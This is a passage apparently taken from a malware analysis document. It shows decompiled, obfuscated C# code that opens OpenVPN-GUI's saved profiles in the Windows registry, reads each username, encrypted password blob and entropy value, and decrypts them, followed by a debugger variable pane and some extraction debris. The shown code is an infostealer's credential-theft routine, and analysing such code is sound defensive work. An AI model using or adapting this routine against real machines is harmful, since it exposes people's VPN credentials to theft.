 46 }
47 try
48 {
49 try
50 {
51 if (Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", true) == null)
52 {
53 return list;
54 }
55 }
56 catch
57 {
58 return list;
59 }
60 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs",
true);
61 string[] subKeyNames = registryKey.GetSubKeyNames();
62 foreach (string text in subKeyNames)
63 {
64 try
65 {
66 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\
\configs\\" + text, true);
67 string @string = Encoding.Unicode.GetString((byte[])registryKey2.GetValue("username"));
68 byte[] array2 = (byte[])registryKey2.GetValue("auth-data");
69 byte[] array3 = (byte[])registryKey2.GetValue("entropy");
70 Array.Resize<byte>(ref array3, array3.Length - 1);
71 string text2 = QMutHO8.PjkHWr3lF(array2, array3);
1 %
ocals
Name Value
registryKey2 null
@string null
array2 null
array3 null